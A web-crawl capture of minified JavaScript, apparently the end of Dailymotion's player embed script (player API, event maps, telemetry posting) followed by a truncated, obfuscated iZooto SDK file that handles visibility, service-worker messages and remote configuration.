ey:"enableWatchNowCard",isPublic:!0,trackableKey:"enableWatchNowCard"},{key:"hasReachedPlaybackLimits",isPublic:!1,trackableKey:"hasReachedPlaybackLimits"},{key:"hasSubscriptionStatusRestricted",isPublic:!1,trackableKey:"hasSubscriptionStatusRestricted"},{key:"hasRecommendationsFromOrgOnly",isPublic:!1,trackableKey:"hasRecommendationsFromOrgOnly"},{key:"hasSsai",isPublic:!1,trackableKey:"hasSsai"},{key:"id",isPublic:!0,trackableKey:"id"},{key:"ownerId",isPublic:!1,trackableKey:null},{key:"pip",isPublic:!0,trackableKey:"pip"},{key:"pipSelectedPlacement",isPublic:!0,trackableKey:"pipSelectedPlacement"},{key:"recommendationsOptimisation",isPublic:!0,trackableKey:"recommendationsOptimisation"},{key:"status",isPublic:!1,trackableKey:null},{key:"userChannelOrganization",isPublic:!1,trackableKey:null},{key:"waitForCustomConfigDelay",isPublic:!0,trackableKey:null},{key:"watermarkImageType",isPublic:!0,trackableKey:"watermarkImageType"},{key:"watermarkImageUrl",isPublic:!0,trackableKey:null},{key:"watermarkLinkType",isPublic:!0,trackableKey:"watermarkLinkType"},{key:"watermarkLinkUrl",isPublic:!0,trackableKey:null}],i=()=>"https://geo.dailymotion.com",r=()=>"https://geo.dailymotion.com",l=e=>{let t={};return n.forEach(a=>{let{key:n,isPublic:i}=a;i&&(t[n]=e[n])}),t},o=e=>{let t={};return n.forEach(a=>{let{key:n,trackableKey:i}=a;null!==i&&(t[i]=e[n])}),t},s=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return t&&"object"==typeof t&&Object.keys(t).forEach(a=>{n.some(e=>e.key===a)&&u()&&(e[a]=t[a],e.hasOverride=!0)}),e},c=e=>"string"==typeof e?d(e):e,d=e=>{let t={};return new URLSearchParams(e).forEach((e,a)=>{let n=a.match(/([a-zA-Z0-9]+)\[([a-zA-Z0-9]+)\]/);if("true"===e)t[a]=!0;else if("false"===e)t[a]=!1;else if(e.match(/^[0-9]+$/))t[a]=a.match(/color$/i)?e:parseInt(e);else if(n){let[,a,i]=n;t[a]={...t[a],[i]:e}}else t[a]=e}),t},u=()=>(window.location.hostname||window.origin).endsWith(".dailymotion.com"),b={PUBLIC:{AD_CLICK:"ad_click",AD_COMPANIONSREADY:"ad_companions",AD_DURATIONCHANGE:"ad_durationchange",AD_END:"ad_end",AD_ERROR:"ad_error",AD_IMPRESSION:"ad_impression",AD_LOADED:"ad_loaded",AD_PAUSE:"ad_pause",AD_PLAY:"ad_play",AD_READYTOFETCH:"ad_readytofetch",AD_START:"ad_start",AD_TIMECHANGE:"ad_timeupdate",PLAYER_ASPECTRATIOCHANGE:"pes_aspectratiochange",PLAYER_CRITICALPATHREADY:"playback_ready",PLAYER_END:"end",PLAYER_ERROR:"error",PLAYER_HEAVYADSINTERVENTION:"player_heavyadsintervention",PLAYER_PIPEXPANDEDCHANGE:"pes_pipexpandedchange",PLAYER_PLAYBACKPERMISSION:"playback_resolution",PLAYER_PLAYBACKSPEEDCHANGE:"playbackspeedchange",PLAYER_POSTERDISPLAY:"posterdisplay",PLAYER_PRESENTATIONMODECHANGE:"pes_presentationmodechange",PLAYER_RECODISPLAY:"recodisplay",PLAYER_SCALEMODECHANGE:"pes_scalemodechange",PLAYER_START:"start",PLAYER_VIDEOCHANGE:"videochange",PLAYER_VIDEOLISTCHANGE:"videolistchange",PLAYER_VIEWABILITYCHANGE:"pes_viewabilitychange",PLAYER_VOLUMECHANGE:"volumechange",VIDEO_BUFFERING:"waiting",VIDEO_DURATIONCHANGE:"video_durationchange",VIDEO_END:"video_end",VIDEO_PAUSE:"pause",VIDEO_PLAY:"play",VIDEO_PLAYING:"playing",VIDEO_PROGRESS:"progress",VIDEO_QUALITIESREADY:"qualitiesavailable",VIDEO_QUALITYCHANGE:"qualitychange",VIDEO_SEEKEND:"seeked",VIDEO_SEEKSTART:"seeking",VIDEO_START:"video_start",VIDEO_SUBTITLESCHANGE:"subtitlechange",VIDEO_SUBTITLESREADY:"subtitlesavailable",VIDEO_TIMECHANGE:"timeupdate"},PRIVATE:{ALL:"all",BACK_TO_INLINE_DISPLAY_REQUESTED:"pes_pip_back_to_inline_display_requested",CLOSE_PIP_REQUESTED:"pes_pip_close_requested",COLLAPSE_PIP_REQUESTED:"pes_pip_collapse_requested",DISPLAY_POSTER_SOONER:"poster_sooner",EXPAND_PIP_REQUESTED:"pes_pip_expand_requested",PLAYER_APIREADY:"apiready",PLAYER_FULLSCREENCHANGE:"fullscreenchange",PLAYER_NATIVEPIPCHANGE:"presentationmodechange",PLAYER_PREVIEW_COMPUTED:"player_preview_computed",PLAYER_STATE:"playerstate",WRITE_UID:"pes_write_uid",LISTEN_EID:"pes_listen_eid",WRITE_V1ST_DM:"pes_write_v1st_dm",GET_PREVIEW:"get_preview"}},_={CUSTOMCONFIG:"set-ads-config",CUSTOM_RECOMMENDATIONS:"customRecommendations",FULLSCREEN:"fullscreen",GET_PREVIEW:"getPreview",INIT_PIP_IFRAME_CHUNK:"initPesPipChunk",LOAD:"load",LOOP:"loop",MUTED:"muted",NOTIFY_EMBEDDER_URL_CHANGED:"notifyEmbedderURLChanged",NOTIFY_PIP_CHANGED:"notifyPesPipChanged",PAUSE:"pause",PLAY:"play",QUALITY:"quality",PLAYER_VISIBILITY:"notifyPesPlayerVisibility",SET_EID:"setEid",SCALE:"scaleMode",SEEK:"seek",SPEED:"speed",STATE:"playerstate",SUBTITLES:"subtitle",UPDATE_NEON_TRACKING_DATA:"updateNeonTrackingData",UPDATE_PARAMS:"updatePesParams",UPDATE_AUTH_TOKEN:"updatePesAuthToken",VIEWPORT_RESIZE:"notifyPesViewportSizeChanged",VOLUME:"volume"},y=(e,t,a,n)=>(e.addEventListener(t,a,n),()=>{e.removeEventListener(t,a,n)}),p=E(),m=p.split(",").includes("pes")||"1"===p;function E(){return new URL(window.location.href).searchParams.get("dmLogger")||""}let P={log:function(e){for(var t=arguments.length,a=Array(t>1?t-1:0),n=1;n<t;n++)a[n-1]=arguments[n];return f(e,"log",...a)},error:function(e){for(var t=arguments.length,a=Array(t>1?t-1:0),n=1;n<t;n++)a[n-1]=arguments[n];return f(e,"error",...a)}},A={api:"API",config:"Configuration",contextualembed:"Contextual Embed",cookies:"Cookies",eventbus:"Event Bus",heavyads:"Heavy Ads",init:"Initialization",pip:"Picture In Picture",scaling:"Scaling & aspect ratio",viewability:"Viewability",watchtower:"Watchtower"};function f(e,t){for(var a=arguments.length,n=Array(a>2?a-2:0),i=2;i<a;i++)n[i-2]=arguments[i];if(!m||!console[t])return;let r="border-radius: 0.125rem; padding: 0.0625rem 0.1875rem; margin: 0 0.0625rem; color: white;";console[t](`%cPES%c${A[e]||"UNKNOWN TOPIC"}`,`${r}; background: purple`,`${r}; background: #ae27ae`,...n)}let k=e=>Object.values(b.PUBLIC).includes(e),w=function(e,t){for(var a,n,r=arguments.length,l=Array(r>2?r-2:0),o=2;o<r;o++)l[o-2]=arguments[o];null===(n=e._do_not_use_a3c1b3b234504cf5ebee.iframe)||void 0===n||null===(a=n.contentWindow)||void 0===a||a.postMessage(JSON.stringify({command:t,parameters:l}),i()),P.log("api",`Sent "${t}" to player iframe`,l)},g=(e,t)=>{window.postMessage(JSON.stringify({event:e,...t}),window.origin)},h=(e,t,a)=>O(e,t,a),I=(e,t)=>O(null,e,t),O=(e,t,a)=>y(window,"message",n=>{let{origin:r,data:l}=n;if((r===window.origin||r===i())&&l&&"string"==typeof l)try{let n=JSON.parse(l);if("all"!==t&&t!==n.event||null!==e&&e._do_not_use_a3c1b3b234504cf5ebee.id!==n.id)return;P.log("api","Received event from iframe",n),a(n)}catch(e){return}}),D={DOM_ELEMENT_ID_NOT_FOUND:"DOM element ID not found",PIP_ALREADY_ENABLED:"PIP is already enabled with another configuration",PIP_IS_DISABLED:"PIP is disabled in the configuration",PLAYER_ALREADY_ATTACHED:"A player instance is already attached to this DOM element",PLAYER_PLACEHOLDER_NODE_OUT_OF_BODY:"The Player Embed Script can't be injected in document head, please use Library Script instead. More details: https://developers.dailymotion.com/guides/getting-started-with-web-sdk/#player-library-script",PLAYER_CONFIG_ID_NOT_FOUND:"The player configuration ID has not been found",PLAYER_CONFIG_ID_DELETED:"The player configuration ID has been deleted",PLAYER_CONFIG_NOT_SPECIFIED:"Several player configurations are imported, please specify a player configuration ID",PLAYER_CONFIG_SERVER_ERROR:"An unexpected error occured when retrieving player configuration",PLAYER_ID_NOT_FOUND:"Player ID not found",PLAYER_ID_REQUIRED:"There are multiple players in the page, please specify an ID",PLAYER_INVALID_OPTIONS:"Player options invalid, please use an object",PLAYER_NOT_FOUND:"No player found in the page"},T=()=>{let e=[],t=new window.Uint16Array(32);return window.crypto.getRandomValues(t),t.forEach(t=>e.push(`000${t.toString(16)}`.slice(-4))),`${e[0]}${e[1]}-${e[2]}-${e[3]}-${e[4]}-${e[5]}${e[6]}${e[7]}`},L=()=>(e||(e=window._dmDynamicImportPolyfill("pes.iframe.be273b8c.js").then(function(e){return e.i}).then(e=>{var t;return(null===(t=window)||void 0===t?void 0:t.dailymotion)&&(window.dailymotion._do_not_use_a3c1b3b234504cf5ebee.iframeMakerLoaded=!0),e})),e),R={events:b.PUBLIC};R.createPlayer=async function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};P.log("api","Called dailymotion.createPlayer()",e,t);let{settings:a,embedScriptIndex:n,pesUUID:i}=window.dailymotion._do_not_use_a3c1b3b234504cf5ebee,r=document.querySelector(`#${e}`);if(!r)return Promise.reject(Error(`${D.DOM_ELEMENT_ID_NOT_FOUND} : #${e}`));if(r.classList.contains("dailymotion-player-wrapper"))return Promise.reject(Error(`${D.PLAYER_ALREADY_ATTACHED} : #${e}`));if(t&&"object"!=typeof t)return Promise.reject(Error(D.PLAYER_INVALID_OPTIONS));t.player||(1===Object.keys(a).length?t.player=Object.keys(a)[0]:(Object.keys(a).length>1&&console.warn(D.PLAYER_CONFIG_NOT_SPECIFIED),t.player="default"));let{iframeMaker:l}=await L(),o=await l.create(r,n,i,"lib",{videoId:t.video,playlistId:t.playlist,playerId:t.player,params:t.params,settings:t.settings,referrerPolicy:t.referrerPolicy,eid:t.eid});return null==o?void 0:o.initialize()},R.getPlayer=e=>{P.log("api","Called dailymotion.getPlayer()",e);let{players:t,iframeMakerLoaded:a}=window.dailymotion._do_not_use_a3c1b3b234504cf5ebee,n=t[e];if(0===Object.keys(t).length)return a?Promise.reject(Error(D.PLAYER_NOT_FOUND)):new Promise((t,a)=>{setTimeout(()=>{R.getPlayer(e).then(t).catch(a)},0)});if(void 0===e){var i;return Object.keys(t).length>1?Promise.reject(Error(D.PLAYER_ID_REQUIRED)):null===(i=Object.values(t)[0])||void 0===i?void 0:i.initialize()}return void 0===n?Promise.reject(Error(`${D.PLAYER_ID_NOT_FOUND} : #${e}`)):null==n?void 0:n.initialize()},R.getAllPlayers=()=>{P.log("api","Called dailymotion.getAllPlayers()");let{players:e,iframeMakerLoaded:t}=window.dailymotion._do_not_use_a3c1b3b234504cf5ebee;if(0===Object.keys(e).length)return t?Error(D.PLAYER_NOT_FOUND):new Promise(e=>{setTimeout(()=>{e(R.getAllPlayers())},0)});let a=[];return Object.values(e).forEach(e=>a.push(null==e?void 0:e.initialize())),a};let S=()=>{P.log("api","Called disabled PIP method"),console.warn(D.PIP_IS_DISABLED)};R.pipClose=S,R.pipCollapse=S,R.pipExpand=S,R.pipRepaint=S,R.pipResume=S,R.forwardAuthToken=e=>{P.log("api","Called dailymotion.forwardAuthToken()",e),window.dailymotion._do_not_use_a3c1b3b234504cf5ebee.pesAuthToken=e,Object.values(window.dailymotion._do_not_use_a3c1b3b234504cf5ebee.players).forEach(t=>{w(t,_.UPDATE_AUTH_TOKEN,e)})},u()&&(R.forwardNeonTrackingData=e=>{P.log("api","Called dailymotion.forwardNeonTrackingData()",e);let{players:t}=window.dailymotion._do_not_use_a3c1b3b234504cf5ebee,a=Object.keys(t);if(0===a.length){window.dailymotion._do_not_use_a3c1b3b234504cf5ebee.neonTrackingData=e;return}w(t[a[0]],_.UPDATE_NEON_TRACKING_DATA,e)},R.getEnvironmentInfo=()=>{let{udger:{browserOsFamily:e,browserOsName:a,browserUaFamily:n,browserUaName:i,browserUaVersion:r}={}}=t;return{osFamily:e,osName:a,uaFamily:n,uaName:i,uaVersion:r}}),R._do_not_use_a3c1b3b234504cf5ebee={api:null,embedScriptIndex:1,iframeIndex:1,neonTrackingData:null,pesAuthToken:null,pesTimeOrigin:null,pesUUID:null,players:{},playerSelectedForPip:null,screenId:T(),settings:{}};let v="https://pebed.dm-event.net",C=()=>{let e=document.currentScript;if(!(null==e?void 0:e.src)||!window.performance||"number"!=typeof window.performance.timeOrigin)return null;let t=window.performance.getEntriesByType("resource").find(t=>t.name===e.src);return t&&"number"==typeof t.startTime?Math.floor(window.performance.timeOrigin+t.startTime):null},N=()=>-6e4*new Date().getTimezoneOffset(),K=()=>{let e=window.navigator.connection;return e&&e.effectiveType?e.effectiveType:null},U=e=>{let t=e=>{if(null===e||"object"!=typeof e)return!1;let t=Object.getPrototypeOf(e);return t===Object.prototype||null===t},a={};return Object.keys(e).forEach(function(n){let i=e[n];null!=i&&""!==i&&(t(i)?a[n]=U(i):a[n]=i)}),a},Y=()=>{let e=window.performance.getEntriesByType("resource").find(e=>e.name===document.currentScript.src),t=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:6e3;return"number"!=typeof e||Number.isNaN(e)||e<0?null:e>t?t:Math.round(e)};return e?{pes_res:{start_time:t(e.startTime,3e4)},pes_custom:{script_request:t(e.requestStart-e.startTime),script_response_start:t(e.responseStart-e.startTime),script_response_end:t(e.responseEnd-e.startTime)}}:null},{udger:{browserOsFamily:V,browserOsName:M,browserUaFamily:x,browserUaName:F,browserUaVersion:j,deviceType:G},geoip:{visitorAsNumber:$,visitorCity:H,visitorContinent:B,visitorCountry:W,visitorRegion:z},player:q,playerEnv:Q,trafficSegment:J}=t,Z=(e,t)=>{var n,i,r;let l=null===(i=window.dailymotion)||void 0===i?void 0:null===(n=i._do_not_use_a3c1b3b234504cf5ebee)||void 0===n?void 0:n.pesTimeOrigin,s=null===(r=window.performance)||void 0===r?void 0:r.timeOrigin,c={name:"life_cycle.embedStart",version:"1.0",data:{context:{visitor_group:Math.ceil(J/1e4)},created_ts:Date.now(),empty_player:t,timestamp:{delta_time_origin_pes:l&&s?Math.floor(s+window.performance.now()-l):null},info:{browser:{effective_connection_type:K(),os_family:V,os_name:M,ua_family:x,ua_name:F,ua_version:j,user_agent:window.navigator.userAgent},device:{type:G,width:Math.max(0,window.innerWidth),height:Math.max(0,window.innerHeight)},player:{config:o(q),embedder:document.location.href,embedder_hostname:document.location.hostname,env:Q,secure:!0,version:a},visitor:{as_number:$,continent:B,country:W,onsite:u(),referer:document.referer,region:z,timezone_offset:N(),traffic_segment:J}},perf:Y(),settings:{embed_index:e,pubtool:"pes"}}};q.ownerId&&(c.data.info.publisher={type:"player",xid:q.ownerId}),ee("life_cycle.embedStart",{channel:"player",edward:"1.1",sent_ts:Date.now(),events:[U(c)],stack_ctx:{player_stack:"noworker"}})},X=e=>{ee("advertising.heavyAdsIntervention",{channel:"player",edward:"1.1",sent_ts:Date.now(),events:e.map(U),stack_ctx:{player_stack:"noworker"}})},ee=async(e,t)=>{try{let a=await window.fetch(v,{method:"POST",body:JSON.stringify(t)});200===a.status?P.log("eventbus",`${e} sent`,t):P.error("eventbus",`${e} failed`,a.status,t)}catch(a){P.error("eventbus",`${e} failed`,a.message,t)}},et=async e=>{let{name:t,emptyPlayer:n,pesUUID:i,pesIframeIndex:r,pesIntegrationType:l}=e,s=Date.now(),{pesLastEventTs:c}=window.dailymotion._do_not_use_a3c1b3b234504cf5ebee,d={name:t,version:"1.0",data:{browser:{effective_connection_type:K(),os_family:V,os_name:M,ua_family:x,ua_name:F,user_agent:window.navigator.userAgent},created_ts:s,device:{type:G,height:Math.max(0,window.screen.height),width:Math.max(0,window.screen.width)},player:{embedder:document.location.href,embedder_hostname:document.location.hostname,pes_uuid:i,pes_iframe_index:r,pes_integration_type:l,is_empty:n,pubtool:"pes",version:a,settings:o(q)},timestamp:{created_event:s,delta_previous_event:c?s-c:0},visitor:{as_number:$,city:H,continent:B,country:W,onsite:u(),referer:document.referer,region:z,timezone_offset:N(),traffic_segment:J}}};q.ownerId&&(d.data.publisher={xid:q.ownerId}),window.dailymotion._do_not_use_a3c1b3b234504cf5ebee.pesLastEventTs=s;let b={channel:"player",edward:"1.1",events:[U(d)],sent_ts:Date.now()};try{let e=await window.fetch(v,{method:"POST",body:JSON.stringify(b),headers:{"content-type":"text/plain; charset=UTF-8"}});200===e.status?P.log("watchtower",t,"sent",b.events[0]):P.error("watchtower",t,"failed",e.status,b.events[0])}catch(e){P.error("watchtower",t,"failed",e.message,b.events[0])}},ea=window.__dmChunkNamespaceState;ea||(ea={},window.__dmChunkNamespaceState=ea),window._dmDynamicImportPolyfill=e=>{let t=ea[e];if(null==t?void 0:t.namespaceValue)return Promise.resolve(t.namespaceValue);if((null==t?void 0:t.namespaceKey)&&window[t.namespaceKey])return t.namespaceValue=window[t.namespaceKey],Promise.resolve(t.namespaceValue);if(null==t?void 0:t.promise)return t.promise;let a=er(e),n=document.querySelector(`script[id="${a}"]`),i=n&&(null==t?void 0:t.snapshot)?t.snapshot:ec("_dmpes"),r=(n?en(n):ei(a,e)).then(()=>{let{key:t,namespace:a}=el(e,i)||{},n=ea[e]||{};return t&&(n.namespaceKey=t),a&&(n.namespaceValue=a),ea[e]=n,a}).finally(()=>{let t=ea[e];(null==t?void 0:t.promise)===r&&(delete t.promise,delete t.snapshot)});return ea[e]={namespaceKey:null==t?void 0:t.namespaceKey,namespaceValue:null==t?void 0:t.namespaceValue,snapshot:i,promise:r},r};let en=e=>new Promise((t,a)=>{let n=e.getAttribute("load-status");return"loaded"===n?t():"error"===n?a():void(e.addEventListener("load",()=>{e.setAttribute("load-status","loaded"),t()}),e.addEventListener("error",()=>{e.setAttribute("load-status","error"),a()}))}),ei=(e,t)=>{let a=document.createElement("script");a.src=`https://static1.dmcdn.net/playerv5/${t}`,a.id=e;let n=en(a);return document.body.appendChild(a),n},er=e=>e.replace(/\.js(?:\?.*)?$/,""),el=(e,t)=>{let a=eo(e);for(let e=0;e<a.length;e+=1){let t=a[e];if(window[t])return{key:t,namespace:window[t]}}if(t){let e=ed(t);if(e&&window[e])return{key:e,namespace:window[e]}}},eo=e=>{let t=e.split("/").pop();if(!t)return[];let a=t.replace(/\.js$/,""),n=[],i=e=>{if(!e)return;let t=e.split(".");for(let e=0;e<t.length;e+=1){let a=t.slice(e).join(".");if(!a)continue;r(a);let[n]=a.split(".");n&&n!==a&&r(n)}},r=e=>{let t=`_dmpes${es(e)}`;n.includes(t)||n.push(t)};i(a);let l=a.lastIndexOf(".");return l>0&&i(a.slice(0,l)),n},es=e=>e.split(/[^a-zA-Z0-9]+/).filter(Boolean).map((e,t)=>{let a=e.toLowerCase();return 0===t?a:a.charAt(0).toUpperCase()+a.slice(1)}).join(""),ec=e=>{let t={};return Object.getOwnPropertyNames(window).forEach(a=>{(!e||a.startsWith(e))&&(t[a]=!0)}),t},ed=e=>{if(!e)return null;let t=Object.getOwnPropertyNames(window);for(let a=0;a<t.length;a+=1){let n=t[a];if(n.startsWith("_dmpes")&&!e[n])return n}return null},eu=t.player;if(!eu)throw Error("Backend settings not set");let{id:eb,status:e_}=eu,ey="undefined"!=typeof ["https://static1.dmcdn.net/playerv5/dmp.infopack.38f7d10521bffda30771.js","https://static1.dmcdn.net/playerv5/dmp.photon_vendor.4c05a05f7c86ba88b43f.js","https://static1.dmcdn.net/playerv5/dmp.photon_boot.acbab27d304b9bd862b6.js","https://static1.dmcdn.net/playerv5/dmp.photon_app.59f466b8606d33dff6c0.js","https://static1.dmcdn.net/playerv5/dmp.photon_player.9a9c901eb8a8f2d28e80.js"]?["https://static1.dmcdn.net/playerv5/dmp.infopack.38f7d10521bffda30771.js","https://static1.dmcdn.net/playerv5/dmp.photon_vendor.4c05a05f7c86ba88b43f.js","https://static1.dmcdn.net/playerv5/dmp.photon_boot.acbab27d304b9bd862b6.js","https://static1.dmcdn.net/playerv5/dmp.photon_app.59f466b8606d33dff6c0.js","https://static1.dmcdn.net/playerv5/dmp.photon_player.9a9c901eb8a8f2d28e80.js"]:[],ep=()=>{var e;let t=null===(e=window.dailymotion)||void 0===e?void 0:e._do_not_use_a3c1b3b234504cf5ebee;if(!t||t.playerPreloadsInjected||!Array.isArray(ey)||0===ey.length)return;let a=document.head||document.getElementsByTagName("head")[0];a&&(t.playerPreloadsInjected=!0,ey.forEach(e=>{let t=document.createElement("link");t.rel="preload",t.as="script",t.href=e,a.appendChild(t)}))};(async()=>{var e;let t=document.currentScript,{dataset:{video:a,playlist:n,params:i,settings:r},referrerPolicy:l,src:o}=t,s=0,c=!a&&!n,d=o.match(/\/libs\//)?"lib":"embed";P.log("init","Started PES","lib"===d?"(lib)":"(embed script)");let u=T();if((null===(e=window.dailymotion)||void 0===e?void 0:e.createPlayer)||(window.dailymotion={...window.dailymotion,...R},P.log("init","Injected public API")),window.dailymotion._do_not_use_a3c1b3b234504cf5ebee.pesTimeOrigin=C(),ep(),et({name:"vital_pes_enter",emptyPlayer:"lib"===d?null:c,pesIntegrationType:d,pesUUID:u}),window.dailymotion._do_not_use_a3c1b3b234504cf5ebee.pesUUID=u,P.log("init",`PES UUID: ${u}`),"ok"===e_&&(window.dailymotion._do_not_use_a3c1b3b234504cf5ebee.settings[eu.id]=eu),"function"==typeof window.dailymotion.onScriptLoaded&&(P.log("init","Running dailymotion.onScriptLoaded()"),window.dailymotion.onScriptLoaded(),delete window.dailymotion.onScriptLoaded),"lib"===d)P.log("init","Library script loaded");else{s=window.dailymotion._do_not_use_a3c1b3b234504cf5ebee.embedScriptIndex++,P.log("init","Embed script loaded",`Index ${s}`),Z(s,c);let e={videoId:a,playlistId:n,playerId:eb,params:i,settings:r,referrerPolicy:l};P.log("init","Creating player iframe",e);let{iframeMaker:o}=await L(),d=await o.create(t,s,u,"embed",e);null==d||d.initialize()}})();
return {
  B: t,
  C: _,
  E: b,
  P: a,
  a: h,
  b: w,
  c: k,
  d: X,
  e: D,
  f: l,
  g: T,
  h: I,
  i: u,
  j: c,
  k: r,
  l: P,
  m: et,
  n: i,
  o: s,
  p: E,
  q: y,
  s: g
};
})();
// pv5template

--- FILE ---
content_type: application/javascript
request_url: https://cdn.izooto.com/scripts/sdk/izextf.js
body_size: 4375
content:
function a0_0x366d(_0x478443,_0x2ebbc5){var _0x1c43f1=a0_0x1c43();return a0_0x366d=function(_0x366d65,_0x3998f2){_0x366d65=_0x366d65-0x8d;var _0x4928b3=_0x1c43f1[_0x366d65];return _0x4928b3;},a0_0x366d(_0x478443,_0x2ebbc5);}var a0_0x4fae7d=a0_0x366d;function a0_0x1c43(){var _0x1a11f6=['alpha','signup','url','init','type','catch','1860309jPFyGv','regVisEv','getStorage','length','getUTCMinutes','setItem','then','userAgent','isTargetURL','isChrome','beta.','clients','addEventListener','.aspx','.gov','tgtTimer','.local','6binawm','535wycgze','toLowerCase','stage.','isLastVisExp','vault.','_swcorelinkm2notify_','20pGgwkP','getTime','frwd','referrer','lastHid','uuid','clTargetAction','pid','1329988MIYPWS','href','back','x.ac','data','json','status','path','getItem','isTimeAllowed','includes','urls','webcore','visibilityState','696VtJknd','chinapress.com.my','_izooto','visibilitychange','isRestrctedDmn','260217001','online','replace','isHidn','13PGzNuT','about:blank','host','filter','synced','POST','visCnt','getUTCHours','hidden','swmsTimer','evt','isBotUA','7938QvzzyP','staging','random','154212XPQEPV','payment','dev.','serviceWorker','initialized','checkout','36474bnwVMq','isMobile','lastVis','visible','floor','setStorage','127.0.0.1','stagen','probabilityTrue','two-factor','vsblTimer','onlTimer','ixm2coreFeatExt','parse','frwded','getRandom','isMobChrome','location','8481036jhBAGg','stkey','spntTm','&srco=','regOnl','cart','billing','test','entries','fromCharCode','now','hostname','tion','endsWith','stringify','swcl','2422299rAYUDL','6VIDPxy','getClTimeout','syncRq','fetchWebcoreJSON','client','wv)','isSelected','sinarharian.com.my','khaosod.co.th','isRestrct','.php','2fa','HTTP\x20error!\x20Status:\x20','mprObj','https://cdn.izooto.com/webapp/webcore.json'];a0_0x1c43=function(){return _0x1a11f6;};return a0_0x1c43();}(function(_0x3c4c0d,_0x16694b){var _0x537ea2=a0_0x366d,_0x2fd75e=_0x3c4c0d();while(!![]){try{var _0xf5dfaa=-parseInt(_0x537ea2(0xa7))/0x1*(-parseInt(_0x537ea2(0xdc))/0x2)+parseInt(_0x537ea2(0x105))/0x3*(parseInt(_0x537ea2(0xb6))/0x4)+parseInt(_0x537ea2(0xa8))/0x5*(parseInt(_0x537ea2(0xe2))/0x6)+-parseInt(_0x537ea2(0xd9))/0x7*(parseInt(_0x537ea2(0xc4))/0x8)+-parseInt(_0x537ea2(0x96))/0x9*(parseInt(_0x537ea2(0xae))/0xa)+-parseInt(_0x537ea2(0x104))/0xb+-parseInt(_0x537ea2(0xf4))/0xc*(parseInt(_0x537ea2(0xcd))/0xd);if(_0xf5dfaa===_0x16694b)break;else _0x2fd75e['push'](_0x2fd75e['shift']());}catch(_0x26ad52){_0x2fd75e['push'](_0x2fd75e['shift']());}}}(a0_0x1c43,0x52c75),new function(){var _0x1411a4=a0_0x366d,_0x4fb4b9=this;_0x4fb4b9[_0x1411a4(0xe4)]=0x0,_0x4fb4b9[_0x1411a4(0xb2)]=0x0,_0x4fb4b9[_0x1411a4(0xd1)]=!0x1,_0x4fb4b9[_0x1411a4(0xf0)]=!0x1,_0x4fb4b9[_0x1411a4(0xd3)]=0x0,_0x4fb4b9[_0x1411a4(0xe0)]=0x0,_0x4fb4b9[_0x1411a4(0xed)]=null,_0x4fb4b9[_0x1411a4(0xd6)]=null,_0x4fb4b9[_0x1411a4(0xec)]=null,_0x4fb4b9[_0x1411a4(0xa5)]=null,_0x4fb4b9['status']=0x1,_0x4fb4b9['mxSpnt']=0x1e,_0x4fb4b9[_0x1411a4(0xf5)]=_0x1411a4(0xee),_0x4fb4b9['regMsg']=function(){var _0x27a74b=_0x1411a4;'serviceWorker'in navigator&&navigator[_0x27a74b(0xdf)][_0x27a74b(0xa2)]('message',_0xebd359=>{var _0x3174fe=_0x27a74b,_0xbc21d3=0x7530;if(_0x3174fe(0xad)===_0xebd359[_0x3174fe(0xba)]?.[_0x3174fe(0x94)]){let _0x1ae638=_0xebd359[_0x3174fe(0xba)]?.[_0x3174fe(0xa1)];_0x4fb4b9['isHidn']()&&_0x1ae638&&((_0x4fb4b9[_0x3174fe(0xab)]()||0x3<_0x1ae638[_0x3174fe(0x99)])&&(_0xbc21d3=0x2710),_0x1ae638[0x0][_0x3174fe(0x92)]!=window[_0x3174fe(0xf3)][_0x3174fe(0xb7)]||_0x4fb4b9[_0x3174fe(0xd6)]||(_0x4fb4b9[_0x3174fe(0xd6)]=setTimeout(function(){var _0xc478d5=_0x3174fe;_0x4fb4b9[_0xc478d5(0xcc)]()&&_0x4fb4b9[_0xc478d5(0x107)](_0xc478d5(0x103),{'cls':_0x1ae638,'clsLen':_0x1ae638?.[_0xc478d5(0x99)]});},_0xbc21d3)));}});},_0x4fb4b9[_0x1411a4(0xf6)]=function(){try{return parseInt(performance['now']()/0x3e8);}catch(_0xbbebfc){}return 0x0;},_0x4fb4b9[_0x1411a4(0xcc)]=function(){var _0x4583a3=_0x1411a4;try{return _0x4583a3(0xd5)===document[_0x4583a3(0xc3)];}catch(_0x451947){return!0x1;}},_0x4fb4b9[_0x1411a4(0xab)]=function(){var _0x355705=_0x1411a4;return!_0x4fb4b9[_0x355705(0xe4)]||0x7530<performance[_0x355705(0xfe)]()-_0x4fb4b9[_0x355705(0xe4)];},_0x4fb4b9[_0x1411a4(0xf8)]=function(){var _0x4ef994=_0x1411a4;window['addEventListener'](_0x4ef994(0xca),function(){var _0x19e6dd=_0x4ef994,_0x119dce=0x7530;_0x4fb4b9[_0x19e6dd(0xcc)]()&&(_0x4fb4b9[_0x19e6dd(0xab)]()&&(_0x119dce=0x2710),_0x4fb4b9['onlTimer']=setTimeout(()=>{var _0xcaa567=_0x19e6dd;_0x4fb4b9[_0xcaa567(0xcc)]()&&_0x4fb4b9[_0xcaa567(0x107)]('onln',{});},_0x119dce));});},_0x4fb4b9[_0x1411a4(0x108)]=async function(){var _0x2762b1=_0x1411a4;try{var _0x2c51eb=await fetch(_0x2762b1(0x8f));if(!_0x2c51eb['ok'])throw new Error(_0x2762b1(0x8d)+_0x2c51eb['status']);var _0x163d57=await _0x2c51eb[_0x2762b1(0xbb)]();if(!_0x163d57[_0x2762b1(0xc2)])return null;try{var _0x533c84=atob(_0x163d57[_0x2762b1(0xc2)]);return JSON[_0x2762b1(0xef)](_0x533c84);}catch(_0x344737){return null;}}catch(_0x2240d8){return null;}},_0x4fb4b9[_0x1411a4(0xea)]=function(_0x6451dd,_0xf24b1a=0xa){var _0x2915de=_0x1411a4;return _0xf24b1a/=_0x6451dd,Math[_0x2915de(0xdb)]()<_0xf24b1a;},_0x4fb4b9[_0x1411a4(0x10b)]=function(){},_0x4fb4b9['getRandomActive']=function(_0x1a2d4c){var _0x4eb8ed=_0x1411a4,_0x28e234,_0x1a2d4c=Object[_0x4eb8ed(0xfc)](_0x1a2d4c)[_0x4eb8ed(0xd0)](([_0x4e2ed1,_0x11beb1])=>0x1===_0x11beb1['status']&&0x0==_0x4fb4b9[_0x4eb8ed(0x98)](_0x4e2ed1));if(0x0===_0x1a2d4c[_0x4eb8ed(0x99)])return null;let _0x2c8a7f,_0x58bba0;return 